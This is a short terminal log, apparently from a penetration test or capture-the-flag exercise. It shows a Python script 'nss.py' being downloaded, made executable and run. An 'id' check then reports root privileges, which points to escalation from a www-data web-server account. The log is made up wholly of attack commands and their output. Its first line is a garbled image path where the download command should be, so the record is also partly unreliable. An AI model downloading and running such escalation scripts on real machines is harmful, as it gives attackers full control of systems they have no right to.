 HTTP request sent, awaiting response... 200 OK
Length: 8179 (8.0K) [text/x-python]
Saving to: 'nss.py'
0K ....... 100% 446M=0s
2024-11-01 20:16:27 (446 MB/s) - 'nss.py' saved [8179/8179]
$ chmod +x nss.py
.$ /nss.py
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)